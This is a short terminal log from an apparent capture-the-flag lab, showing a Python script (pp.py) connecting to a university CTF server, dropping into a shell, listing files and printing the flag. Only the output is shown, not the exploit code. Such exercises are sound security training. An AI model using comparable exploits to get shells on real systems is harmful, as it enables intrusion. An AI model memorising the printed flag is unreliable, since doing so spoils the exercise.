 [06/02/23]seed@VM:~/Desktop$ python3 pp.py
[+] Opening connection to ctf-sp.dcc.fc.up.pt on port 4002: Done
[*] Switching to interactive mode
Insert an option:
- "e" to echo your input.
- "q" to quit the program.
>$ q
$ ls
flag.txt
run
$ cat flag.txt
flag{2b88fe978dec380b14a3d1857f494ed9}
[*] Got EOF while reading in interactive
$